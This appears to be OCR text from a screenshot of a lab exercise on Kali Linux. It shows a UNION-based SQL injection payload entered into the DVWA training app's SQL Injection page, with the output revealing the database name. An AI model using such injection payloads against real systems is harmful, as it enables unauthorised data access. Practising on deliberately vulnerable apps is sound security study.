 1 2 3 4 3 17:59
Damn Vulnerable Web Ap
OWASP Juice Shop
192.168.70.130/dvwa/vulnerabi
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cristian collins 600061
PS> kali@kali: /home/kali
File Actions Edit View Help
$ pwsh
PowerShell 7.5.1
┌──(kali㉿kali)-[/home/kali]
└─PS> 1' UNION SELECT null, database() #
>>
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
ON SELECT null, database() # Submit
ID: 1' UNION SELECT null, database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT null, database() #
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html